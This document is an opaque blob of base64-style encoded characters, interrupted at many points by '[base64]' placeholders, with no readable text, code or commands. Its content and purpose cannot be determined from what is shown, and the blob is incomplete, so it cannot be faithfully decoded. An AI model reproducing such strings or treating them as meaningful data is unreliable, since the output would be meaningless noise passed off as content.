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[base64]/KbbnO9Nz7Alwdlqw3fNStnQmZIrbpsNTnYV0ThyV3S4cdRMBTYLUS7AjwiueMPbb4jk1qpCgxetm+YTIkK4g1j2ce1uF3GpMZJfX/2LnJV1U3JzXpCyBvxzrBJ7Ghc7+I/UyBYvGtcrVRBTrcfDQT/BLnbgs7wuUGzkQvHcbpaz3B/9UQVYdiIwqv9E6KSell3MMDUqP1UWDTD4Jf2ISrd3f2W+/0t/kancCmCiRAOU2eKpqxhNPzz00GPZuIysiLsY8sIBguws3rI1Us4xZtbzWVaTQKpbpQ62Em8U/T9tJ2X4DF06eBQNgVvxXTs6sRRHFDElXh0AI1Z3Jw0TP+/yvmMM/aM/npBpXpUL0WwfD8Bp8nHyVZENaFpZl3I7WUya6/mqT7SQmNTnL8GkSLFIP74jb6eCjjCshco7MG8iSxj33ugQzjijEJImdRMWdGyhXszbVa8OC/DaGQP0j6FltQQ9nqsOb2MkgzcMm0O5nwAu4+GAkqSVOm2itYKNY90+eayN7tYOL2C7UdtSlwaaAdFqzm7Vxy+oOdi97USsto9tZ07CFU6TMIGppHTK3NZN0ZPbE5wViSk4fU3/k3w744ZoMBLhK8x1jxurH/[base64]/v297YBcceQUDDHTGKxAvzreJsnsbhfuTZtRiYtCdpjyNOL/JD7gKcjHR5sD8RCF+Wo9MCbKclxzp9Rco2/iRe8oEwAzErXEsGzy61m+ed1wGXeqodPuIFlS390ukP7LbDd/rYg4AWlUqid5HQSZ8NYf7UFsK+zyytIDGJNZTqgzUIw0d/fay6Clp25hnqpLXxpNAoxZlt4ADx76pqfsw/6hs0S5Q7haoLiW6iuyVMHDcskhtuchE3EBYzsvpgdgL9lqTqmHRBhP5FA4EI3GAuhcFPeRi+7Mm52WYcNUXZpb4792qTqlT4Z9psBZVIxPvqJuBDKEtcXDSEgn6LnNVGykNIlXO4mWrugxDbBlpS7SzEONkR/khhw+hbrqqbKLwV8cAagrNFXv4gWX3htgg5e56uA0Gzx7BEJMcJmve4CoJnyloocOjSPwC8vbqL938oj/JZ5euotJseZmPBzrXTdNcNWL9O7dr2FvbPbzbzDoavBjOvVB0Ac7XLi0nmOA6Ns01z4eVSeaJQoNfKnP8PtHBcaQ8exw5gQVlbn6IgCU3LEvXaGnbtWYWaKaYuAhq2gnFMiu57Ap6yMeQ+6jlb0T1qP3bFezTGcw6CvuijlGQypwr4lz2/31cTn4ShnFU99ait9ziH8GublFybAFOODWVEpTW0HJSEJ5EVc3W2JeDYgccdo81NeW/NYq/[base64]/OZdliNKk/N69s3ZfhEgKHQnUF108mkQfGnLTGfN6aTBxTS7Y4XhewGbPTMiv3E/fsWeuXHH2MV+ouNcgLangxqrdREVSWIy/VCyaApIzeEGgSXoUYoKq5NZ8Nt5cYH2udNj5YYX3Wc2VyvClBqX8ginxC8CUHw9aneop0VuM6yTlshYJCZAD6EShbntqQgNrKBMGhPEevuZyu/VmH2t05P21zvNmxQr876QtALwUtW+xFNMbv2FUfpSva6w394wAmTl1jHdrxZ5ptBhsD3l3Sqdnzx5Y8zaX/EH9LFm2VlIghJTkY8EG/YPgDOlpZlXN5smJeD3PTbpTVHZ5RJIKvuLbW3ALi9IcnBar1I0OeVQrOHMsTo4RHaI65PvHpmnOZzDV8GtdtBs4oT3tSVXarzEZrexhrgryvNQMNxbFT+rOk+bNNc1g6SeT0YfDt+WCuJiBZ2Zyv/OtgIITlGbovyrlakqL2R5Gl3DJXLG80Kyz9+xmTChTKcbyC+cA4Sf8x8u++S+5qZDoo4mm5xDElqHOXZ0jDU0KdYUIQW/M6rcSoHFyhib8SmfmbfyIAT8GfsbZJxU+61OaztqmScnYmM0EBTodVEWGP0eckapkjQHh/kA/pr+l4TPvW1DzomXUTp/1UMSJpxZZ0oxatHOBE5pLhhqJYkVrDtL2UWxAvXOl/Si15ui14KR1+thgVoe2BTV9M5aeIJfbhkwuo5Exafn2hwNAZQ8MtLHFteyi19ocwKBvwoBo57zaeo0NhEAH9g7Gs3T8WVgBPlpuNQF8Hf8mgE/9tgdeyEAXGtrA8j+b4RFcRkHmzPQNbFbx7cXDG9twfpkl/+YwK/cXiRuGpB2EYD7YezKTaQ7Xn3LJuDE7YDhHOciG2wN/40cW0qzpMsdT1N9SI/zdBBKpKasP2uHO4VROzYqusdQwUk/5YxhTK4k+84xq+/5e2dD84m0gOlE4MD0RrGGGN2WQrE0uyC1zi1spCCXMIrOJU73QQiEm6D7GOMQTl8XRZTBRZAVeb0+0/vt7yP0TPcS44CmdA7o9EuBEv5sVPnLAuZH119TPq17/p2ag7xOfU+DmnZAokXxJjIqma/UWD8s9gO+zSjb88ASJ6R9/hHOjYG2Ovg6Dg/[base64]/b9GzGUiCdkBN9YV1bLJL6qwy61h3s0UDfpYMnrWcekJMzd4ws3JslUyMitOpiB5iVNDrR/QlPz1SVnh5xPbnqYE4T6ZicUV7QOFqHephRPh38Shxl3ph8/DcIyBln6A4ZKsw888tjDEYTNXTwg4kME3Og68ZYArqdta90SDRpeusAUns/YQmPvUBavJ4vAwh3lrIoC2TR0PlhNcaF2rLFBcy6KV5i9GToML/EU4qmFXvRVbfaPXNFWkoaTp5kuo9cNwR5AzV5itpepgMcpejVtGbYNP8dzIBvuwl8daDdF6/c0tn/h+5RfSomyV9xMImK0Ca509OJZnKPEMHEnSspbn4idbZzOQemrIdKfF31PxK6BOM7r9tlgE71JgwB/ZMXtHX4e3vVbBXHAzJEXvDUyfE+ISf8dQURcwjxGkVs3BaBBEAqUhA7YPLoNvNjXmwC4o6MocnD13tvldnj/ikpzOdryB5oqSLXoGVSt+NPyL6kmDw4tjKj0AtW5UWKvupcCd891/Gs/6SAaRPhPX9qjhEP4MBwQK58VTXvPb5CgbVqrnNCM9/b66649oquk/VRWU1yAyr3F0U1jNz1xpIKnd5zoPni4mxD43YxQhBUEXd5cfuTY0QR5y65eCgh9t00eSAdsoylNa+/1ZB5PsFJQwrG0b/vtje6h1DdSnza3JV874j09X++hAl4JD3uzNoJu34jV7c1ZjHVMVkCWmQgnqtucdm62zgQGt5zt3Bh8PP0YM9PSRX1kFOH30jw7lbotGhADyERgX0ycskOCB1mU5GWyc1w2Wxg4dAugmLVyo3LPBI1Rshcn1sRn6K9FxyceK8pbey/qZEzWjWDtMJFBTs1Bb383fJ2LkPWQOQKl2bJhiunHl1EznU3vrA0NW1KuTvG4RHujQ7Xzu6NRS9m0+rCC1nSER4c/[base64]/qUDitLpWZksxT/VYw20SiwE6ILNB47oHNbQ/CdEqHdtsX/mOxx+wfKvL/ffpD+O4j4TUbDk67AzMsm6tHdSxZpw/lhkQhLQ87Qqgd02MeKzaOfO2aBtG+5vpiKOhRKOpPOa5/jVbGtBVaiT0rY1ydKwjUhgkmm0n94ZfzFfwfdeKOJHsWWlslVI1YZYPLYtdPkDtWK4skoWFnt3ylIsLPHodDKo/NkabbqeIRWz1zrfguAKI3OZDiWUFVCVGyC4uuXtX2WDZJ1bN5vAu+Lrue38NIT61vDWpzGNYEqT0DY8O+rr4j1WsW/cj/Q+Fhb8/[base64]/5loHuVOEaqN1BOGDrdU6wGgbyt6mAz1F57t+Ko9NzgERvnzyCTVsGuEWXQou4zULfeddlIWZMoEfbcvlHNHnM4oafyvlpdr7LaE0VnUZLKgdPupqMAoOQW8bvqm4iOI+WfuUQdFr1p/1ToTNsvZ+jCERXxCuyHvusiVlvd4KdaPNdKqcL1QpcQs7PLMbeG1bgh1MEw/Zq5qQ5DvB7/0oHlH+VC4dKsQ9E2vx/1UwAcKrmHDgzZSlARZpaIv6W85i4/SOW4f+8oAMcwmTxZZx1yIW4Woa8UU2VkHS1GE7amSwaOX2MGLspDc2CmMFv5Q3qS83aenVobcJyznlaTQidUbQslmhQLoFvAs5eyT+2NZFwQNnWCYQLb/QYeWq9ga8Onf6iV1fUHRlDiPLYeXp81iZP74sGGwgg+f+PlLt/[base64]/6GdUHO2vLOYEoqeOdtqtfYiMZES24doEaABCJpd1YPhird7v54Ci1PVu4StHc5L0wjCGpV/PXZRqs3ZnKJjB8ayk5TkEd71iugseKBvy/SU67Uq+xc7diXFgwOXIGWwBpRBy9K/v5axcAexc8Nve67xguA+va/DZEUiDquLgutdzxOJeBjNk4FbIAnA17J3JKWZliDE9YHEBHPUHnzjX5c/tXSRJXlUTiCcrjXJAsWRTMNkSdjTFzwTbC20GiRQ5KP1K1yMpgckncnqhgrRhjYhuvjrs2s7GXkKi7dBgUca+7dCZebjAJIzJ/T1DbbmDDd8nsI8CltsJqzv8Jur96tP+OXX2YDar8omQrWOhfsNPTILtgb8KDX/gRfh415QPBDGXyZ0APkHS71XdtU0in9jVLH4rnUWUjMXjRvaYe2+f3u5qDsmHV/pgNbI5Tk1lzqQdHsPzjabuc/0C8703gCl3TDsXutgdKCMn3ldHln0z1SDB4o9OFdAK8ieuQDeGTg1QH7lCn0wzrIN4pVybOM0H56XWFYiov9pe8meTDVqbSlb2EjeUBBRpNlEzFjPXbRkB0g4JyJ9GNei2EyCByS0JKC8o2LHFxRnkJaJJm0afxH0bZLuH38K3u+0pzimRzEJXEZO60sCSDFKmPT6kd/H1yNDSALaazna7WmgWDotbGPiodc976kv6+6zfwM/gNJwg4jCfHGOZJtJNBtfHhzy9OFmtFs/oaV4dS/wuJdE7y08MxJklmxDNOs9X/tcLfSRqdCXhQg6Y9XwPzCh6WQYRPQlocW/RNNi3n+89iMO4O4qLcSOfc3UPPUvYmmY9jrEWSNb30wUyWlQBjPOHea9mVXmqe8L927vOeMPj8bdI/+N8j1YEnJFD3Dwxn5BNFuGuA+n65qgLfsy11oDVheOKCqBMozFWkmUZlGLjdFXG/6AJpbnvpZaf/IoCEqNuPX+uDwzV8tqJ1zJO21hzN5Ha/ynbgiOJQAZI+uhIiy1diGy3su40GF4VDSCv/p/difVnPqpGsEe6zhsHJQNNUZiSohG2tqnzR9cuHVEEgdI6Y/OjjhMYV6upXItZP9kIYuhofl0onkmud/SKXyvMPYhgcGxmOrMrv0mTz6xj1GJfjZe8tP66NWc433jhoqridk3kSafBxoHmjhfbAXN4EoEy6u7O+ppFIrD9LBEjYmlzjueH1bgnSJPAoLNXgB5dRxvcwmk/owvSbg2XN+u4lb5q4zeF3JtRo2HpNHbC957FPxr97CGE4l9Tzw0qfbQGj2DoWC9erD9lHc3M6m6MlgVxeyrk61giapvkos5Zkkd0uQHNFqP4GznZzGD3yaYZw/U8kFgALfAjBHEKJZz/9vm7OK38nIU1LbGmZa7RinIK4UgowSMBfdlb6JTsBPCgqw2YEaM0LK7ZRy2eQWm0nTdOVjQ/[base64]/3jnZGtUZTavFYHyQySi1RSMF2e0YVIOMSlom5opQxfkP380dXgFk2q8jsk0A+8Y/MIPD9uV7DKATpvrIumWK7Kg3NWCp+iEGzDcQCaFiwbBpEo/JkYW9IQamPfS+MzOoICYPbFsIP5o/JNMEcTEXy08IVRAftB2e94ErcyaU5nJkkQ3tXTiOxJ7qAHQhWEPtHDkMxqppPB0YvDAbfPNzCYm/V3+RyUMAy7hV5mFgnBsigaZvh+Fu8nqy/+0EHp11f32elSQbgu+qtTBDlbU02KSDZ5n+kZZV2lJVEo+exRxwYviEf13lcSHW1Eh1vFf1gaRuqmh6NcByUbxiKyg27B8LMmmMtmd9vIEZoAx9zt2MfJgLKOYaBIvl4ynGaclPXqpd1hszqBoJrZ5WRDfqdjCODSSZNdIRYkr1MY584BRAtMfNLuMXeCE3t3/ySQTgV+SKL8ydatungcv/nasLzVwDbKc14WzxQyubyusMu2JGMa3bh31uAC9D1JNgHjoZ/ObPwyO7IP+j7UW6YdGb9sMLCaBB3ljuBF6SU7dNC/Yj4PReNqY0iLLYPFhbiwjjcXvv/WIL1+SbUJlyRXLT1qMfWEQV3XFFwUxnhDGpil3D1CwjRQYeZbaEJzPc3VO+6zvySeJ063+Gf7Ounhl29n/vZTBCyOqMfm4/cyLmYR1D8F6blYMpI0y4WZLng7w7BgSVSuLqvqxhCDmgRJByib3y4XDw0CQ9qlLMIIsDwRdf/Z0NE06wDCzqk4BlIC/lV2Xm99cHx2uLNumkx1t9xsPQ99SGri6Y73xZODRuN6aaO5rmXKcDPjDhVOD4VOmFRd6GooYjBwB1UWvRE58OVE93NRc08BS93PiCoMZTDXm/2zXQuC0cnRTE0yk4MmWeozkLpebUkV98Es4teT6rFImQQh9CQ+InZUrZKMDN21avPYuGLZGMruKoUW7T17OAWD9wpnd2uNTVJQliHfIbqvb/WJEQqpFrtsyPY7xJij8M+awEhOfdAL6L6XH74gfqvrzjFOE7+ejP8HP/Xr6JfgijDJ/c3yW0evDeRguRtG9uez3tZ70ucWReKZa1kF4DJpoyIAnJt5NIAMbfihLJ6z8YxwGP/ds6xT+VDjziXpOz7FzIAi51lvG2K8pnMORC4mGT8U7rhO+/00btqjDCJyJnOtwgP+PqVDFXzHKw2rPBkrMO07vsyIB1rjSEuSyRoeW5XcAnYBPwVoZMoQIQeKcBRdGeMJEFhkJZmEBnguyN6r5qhO4MN4xH3xW2jS+lLAUvvOsAbVf/hyZ0aTc1xbMIqWxUh7t3fHwRrKvIJPMcOxGAM7y1OaOUUnhFvCCACr11N6VjQW21OUA1hej+lx3BAlKUTiy4xkH9+44ae2HkRaFYYWCy3+kQij9oC4/0iqqrdJo7QpGuznqUmeDlK0XYcNm5Uosfef9gYEzNlYScFenGMLoOQ1Nyh6C/h79JaGPbmPcXdsfyQawfEc1BPXllguLyHJEehfyrd/hMOFlwEjqOC3Om2mbVSWdMxTByjn2sdvg6Ywkwks6Hk7hyJtXBOUUHNKPsEEh7WAvfWxoJ/9ClE4DvqyiU5JbJqWyxpK6omnBRTwu5D7ubSJ4gIYF0xY+n9/2qLPNo2UL746gvmZ47+Tq2gnwyeOz2vEB5myshEUea049FVp/qBxGALHHzimoXBzlO26yf5EPFJGb0QoRt4u3jFsuPufo6akV2GiU0MzK0xKX59ohIzrOrDfTr/Qar0I5RmaEM9N7ECqeSvMcD2ekmNMDM0Clu0qAottiN7CumLIDubtU6AsovMrCP7aJzJs1oUJms+6gypAllcr8/U7mwi7eH2S/bIjSc2BePlTsKvNk0DRhCeLDD4W/[base64]/UCK+2QxrtZOKavKpjVzAxTEdIHu7dHCVBpb13wYpHKuvBYuof/Vs4Hz5W5my8pQ89oya0f8w2SBycBZIGIyVAK56aGE/e7LcG4rowv8xwNBop1jCdP+IfOaqpNOXgsOV5HsUfRNxZxlMEAaTJ8Bgt2daphj65SMZVyHoq5iaXox2DcVUpoA7CB+sAAvCz2h2oIrDr6tT1oW0qswCm+Psxm1sgSrP9sy0exQoXUtGSRODk4salbemNrb0bPn2pS6kixYDCj1tb78CGcs3az/kjf+fUHGUweEUfos+rP9VvrvLN8L59yc4YDFR6rG6iYjZ1ly/tU0qrQ24EKbUko+4rhRoP2ptQX36/XGet/4sXn9hKp0+WDrWz6GBOUG7nXzJOr+If0He9SXePoq/7oWq/5EEfBIN5WvOrTuyIk0KdhPl+OjxdtcAzgTa5/FYRIrO5wjyoQNaBFXJcWwfmaVVGQXF28+VC2+5sQoFpZmTHL8lsxGlCCBlqMTcHRPUq08gIKzDVq/gFWEMCEE7v7wdnte+3+C9sWOSMkCFeLt+dvRm1Nvp50d0xqHv3leAtSgP14DldZvxWswE1KIpKwFA4RZVTzKHRI8+yKxcsqSAXFYomIngUE+a+q/dJ0XmUiKn1J4jeVN8mu3+5ljgfrcyEwS3KGZTpU1q1r8JdFz828kwWYO1QqeU3WZ8QxPjlApnwjidlgJ0N6X/ehKlg/ZXjYrLsZuE/jkp16EPZORqkJtjhcCClrf51JgCwOXuJeXSFLuQDRU4gyKzERrrwqgrN+IRS267leOV2Jfti7nm2kG5V6e69lWYMEPWA9T+Z272LlFwdg+puOtUhgW+ElDE82bzjVKqeLrQ5/xtWnyx+xuErLkAeMJkP6jzaabbD0PjpSGWSu+UhPLRCT1ePsaZuOYxMy6d6f7LAZXfjAh3MFdYb8K14GW+Ao83x53rHd7VsjCwwfV2DTD6UF4ah3CUhXyAqCF09yzUQ/vqFBGKe7aOZnI/E7j4S43fFOjnAV69w/7qqQtXs0pJpdu+NRevD0SBa1VL2pnbXjh3B4J+XbU8MV5NgG2CqARHev+GYgfTRwhBAfbG08JdQw1P7u80Ph5K1wFPgL4wRkSVwyr47wUO8Ie7fBu1bMi6DEtdsN0j1hwOB90ShbzU+/hwAoPKMZr0vo2Bw5Dw+8hfImpNh2vzSRIvekAfNbyPFgPuRiw9MbgGJ6KsVaJRQseUaxzogfzt/aj7F8HrX0DjbsQUwQeyDMvRSi5Yu0vLDl20kKzFSEVuppySRcuNFm4SWUkUIV0XoPJ3/bh1W0yQj/cwkCNyBO4xlTuas7u61Ph97XfmwW0d0+q7er+A8v9YCmhGT8h+knGqZOkdBGmqjGwSjIQiBRh7q3Lgqk/qjr54telh+LHOED7FvvQ60rkmaij5otfUrznGmEqLjvPwHPNtW7AGj//T5hVlcyzycWdY3ZM3xJeb7iJzozzp+c44R1RFe008C4Xtkr6rAc5FHtIj10OWHHsKjlqrvwRM9UUoPHmT5abLHlgsfOJB16ptq4/fl2GVTe20ozOo8QenzaT8lTTLc3pp9YILn98nYbJb/j0WGxM0yVa71sosW6jBXod55krz7S/3P76Eoh7KlK/UJtkEZhOp3u0h9R+mgB9tgS+4WwJgXKA2XM/4uTRGI3f/ZlviQXWI78AVm66KEK+bBSIavmOmo4pcuAcqJOuLroTnbdOzdZVZm0VWAUQIpq+iiy+UEGZ3gQ0fjCavPP1cfq5MRn9ExEeZe5GApDg7YBtowNTJyRdRZOFLnmhm2j6CYZZAaYicPPgYcMQv7wAvcDf2NlmIPGj7Xh071XTxPt0sboNrT2F0zHjEivKiP8hApLY3A/cJr1HSJZ1/jK0ULiOc198uWuF3kHEeP6Qg9f+yNK9+t301xyRilEWh0l/QmulJeX6XpKK6Zn2r4nttDTNj7DrWhpmE6DyS+9BuYki0A9OQYtIM+p2/[base64]/AWgn273EQ7X9LzbuzVOM0WUIDY0ASH/pEqnafyf6Ys2hCg76ZT1AgJaeI9Txv3LRnsWVS8J1GZjMLhCIs8I0mPnKDJ3yajamB3aRW8cZmLwz/h50QTan+VG9HX8EAKVZEerUrqu/IEEjGzCRGIdcbJ/AUk3e5yD6euz+gUpEyR5WTrZJkxMTcWbszLlPmOZKVVYqJAUSZByIEagRBIyOL3hJ/vnTxk3znng2nJXwk3a/zJREjNilEQmdTPqCylgyZ2QNPjma6mGMM0wF/[base64]/A8LPWZKNVHntsn69dOQTejSllwtz9OafM1j9AG4L2479k0gLWhssgeBq9ImoTTBpboJOVBeWCOZiAHI4g/25hQH0PrpEoEeUVvcg5y6ivMbBJLYoakxCCiRHkW5NZ0sGzwcXYlYcwWOZZ3V0O9cY+EbvI23RPqk/bAhxxfzSmQCy3YoI6yNIPSkIlQ7UpyKMpQKlUzX3mhvPAyN4z3fZPULZhEqKe2SGwyxarTU6SYyxjEInSHIKSA7RsK75teM3h2Mz+svHbrR7+G8aLAFAITu9JcCe+fCOmKApqPWQDVKyGlmVer45D6S8EWkpPfmqvmlKKxd+5WqN3TT3n2pDToG2uSAyMcDmUoIk/sUxA7W08epFm2vLfQ7DWCEw0clZPHOQtSPXg1vAC1GijgXJK84uXCbNjwqpie44nNyWSRwuACUPDPYg24uVpyAfxI8CE10ruVA9mcjN4Q12omJKd17ZghC91PXewJbgySzKaZe9MwEuTAK1nGx3/oPKCRFdl3fyJMgUpLxjYrsVP83LSUmWjxswSDAZ/fjnVF55+IzTqqS1DUB9MQJUO5ubdOWt+irBcHAsGh8EFSqQNJmglUyNSBlpf5J9FxNeDktY5V29X1aKiSFIF5PV64a/oukPvfH9xW2VLn6S3H2p11S2OzjfJr7VO7s7jRJriqm3dFRZ9/EHcxcihXTVphPYldB2Y4FIly/PGvOHLBhfdmB+SZB+3BeyJFudp/FDQSYPCmMRBIxuAaagaFllB7YCoM0bcA/[base64]/q4yvXkPD12do4jqeEjnfKsoOLwNVQz/VhNV3nywL1gsRtaH6j/78EYxuNh/llH/UVAfDW8LmO49b3Tn4QL3cZ0TntrSyniaY9/jNf3aFPv1Mhn8OcuOWn1+IyW2PG7hYJNgZ1CjQQglpqEXGlZl/OF6gNSdzqk+yIGjCfI7QMnovfNeCnq3Z7e1boeyKAdtgt87eeVqqOKkL0fcYW1Kv50B6FxpBbNyKrQ+BtUxUsyYrr1i6ZorFGC9XHJYQ3vVEAAXJSFKVn0QDc7HqU15aqLLjMr1JJ+o5bgULXIGy3Fbzp5E7aRW4dKSOPHOTBSCQ8vhlFdhmywT77k8IPLD0w4a/H8UIHV8wHRI85qRntzhBY4QaEUDLZ/fpOA7u7OVF4fxjjw7bQqbhNQqo3pnDRZul6VF1qZEU+sP2NyDpC7nia65Jqp9HQm2zYk0aj9b/YDBej3V/19XO09yjV84lRGjeYZ2lOj74smYq5T0vxWaE2GXx/fu1nZiAl4k0nhY4qlc4GFPHb8q26sMrMeT6unalD/YVUQMDA8QPaSQ2/xOMubd6RDzXqoQfPZCXh0DhOm7h3pUq5t9VVlLlOZacrwotPPFiulg6cypk37B0nfAD2q0jF74RI0WHl2ut/WPuejf4GolHyXsQEpvGS9zTzkOGDsUdkK1l/wopxDyLp8x3AUsQ2YnOSlSjgm5CG49TOy/F5nfr5sHKMuHsJrnmgj0yywG3DX+BpctoHoUipVn9aITDL2wVDmfAmuUOiEZ+Siyu0dOuUuZ9K0OUnp14OXV/nec+WVTgseXO+wT7fOF+c7swAehmxwV+MiPVLsbtTwRxH2qt5RGMr7wa7E5GEqxg93L/yn9sLcnLPtjFSnE+xmUInLXKYaUgNq+6qzLBpKkdqzZI4RvT/X2Nhv45bgZj6MrI89btu3piU3JBZpCxnILK+BUqOYtJ78GsMfViPPm5DIkPg2J1Al4GKnRRlZNjp3jyEfF2KHxo9DW1uFWXc3a5uQWxHKKXzVygOqRsz1gBPix9kSD9H6RnJGFrPUsmNmd07ZuzrcRMZKXASFzsAp1Y4No4ynVRL3lQ2Ft7Zr4/1sRCiN+tVTWKS7GITlMQWp6AfIjl5c98dbBqB+/UIU+NBSmXrXjgfe4PHrg7T6PQiQxUbZ+bZtKK1MzemRmekowRkVxboeDCOx2m3hToNBcTVS0VJ5XBBGqbbuvT+KdmZzifEnd37NjfC7w10tpiSRmk2E9ttbdA7fqCtIeuzGoO/XbTs2w63zHRzmQAa/cNS38VKjz5/HxBZEzKx4K0lwdBrPVhDDyBDuukhyvQLfqRYSIpP6jrRt+KiAOSW9w4C1A4b6aTUleSn1VPr74GHcbT/0UoRUPnuRnu1wAFcw27ax9Vu/FHyw/ONThVqcS5o/986cKLkqH1dfnpWoRUYHVd/8oHsIRIZwwkfYjg3R6w2VWUW2r8EhUCqjZT5VfOR09pgdfDWaCpO7DX8wKP+Qb/[base64]/Q89KKvADpDaRZkPR8rUDJJym7/wLvIXxMFESlnRbyCd88CQC3FbEtkFtbKcixefn8JWAyovDRs/+h/7ftV0uyFuK1r1GnWoC8Xhwhi75p99Zu8SMMQw1MyzdclbV3H+Wqbw0GZdGZk8wi3TbIJYuNB0pVfGJ3fjquiRdlvdEFeg57V3rZE7lw1dNOAEWaWrMn10IhBi2ezNYns1NmYw+rI1/QZrQgPz2g9SeEbVqMKZC96hY5U+pu8BHf/wi1FuA2bTUiK01bPMU8ofJC1Ig77QR4tx9J04bULWPPuhSjLrTiv4EGlRV1klcXq1NcQlEbdWF9a464LF26AkKwkK7v2C2bqGO7mZD3LoPtklumL0Bkuri7nlg/[base64]/J2TECj9dBv85ex5ZZtgOeXJiLoxiqN7VIygVO0z46pppfMX4oqk6b9/VMjPo2qk5wFtzUdxSkllKWHV3+nYqIonQiIdqScgbSixPOs4FVlU9kpPQIpt5dFp7+toL+Azp8/LMMoJ9pZt+Sutn+qiq7TZ+tZUuZcDajVxo/ypol5ekCSt9e0hA1AFV0RhgVV2z7gZ5T7bUCcWs32w2SWug2EoxZBBBTqmKllfxWDeUBJVuMa/Pk3thtlZZUcIaiNBKEmIQlueRisSBqQUTx2+9QUwTwt6glRydE6+31zxwVgyqJeLafjT/2XB/P6zToaybmCorG6S1pegdkeGRzud6kPmxt4son9Uw0C6gijJRUYVwp5qKMtYs9lUcHFf3olLWTcNA5DJ2ZRwk8UKs5VO0ctJODsrIinLe6kWgKbfCNfoyqIgymQsYd6SCXa6KOw9MuKvG9ACdV4afNbBURKNaoMF1h/dQQDWl/QUoPYzNH85lXpH+qi1gdumuwMXSxyqh/AaPZ63YBZF0UqPkp8PKq3axcjjvAOtrn2gEmdxzgFaJsH2Bf2rn8KDvQHi9/uh79jpAo11GFRdEc8aWb+g0mK+7wK8IaNi5HeYt7RPqZ1xKhO+HXrA7gwlAedJ1VbDSLPezMXK4GyrlgBnSYfh1mX4WF2EClqCU3tP9QNuNBC3hcD6kEPCUH5ghGO0wsaSxuCcQsoLqZJZJjxyUpks1fJVmbarCtc2ao5q0Tcx1hePv5SXkvf1xfSY/y0YlYiIsrO2lzRmVuuzL6qyXW113R4/bW7l8i7oFt/plC5NKjnKsy/W/H4tO4ARpA7vviBknrWWFeL55QUUo6M/ARQKBSd76puw8sShvfbpfx4ifB61/4I6Ht45oUuqZAaBR7eq2cAHEi5MWo/OsVUIbI7WryhtvOOl3La0eX3RC0yRO0wA0JoSdNOKWkdKYzRC/zbgJOTSkHX5IBzNmpUQGeUtB9HAKIw+auoiX6gQzRmZM95UCcly4dfvDz/MMrdgH6wCRzB4PhaUQBiB8EdlpThKumIE6lb7JhuYUt3ilLUdXM22e2I0Sd5buWCOEcLSgUpufDx+6WFczZlvLS/GH7lkRTefqIjTFUs6GH7dPP8GI03x0mUKph0I+Yav5fChxs/u/J/Cj/bNzNK2wsG/[base64]/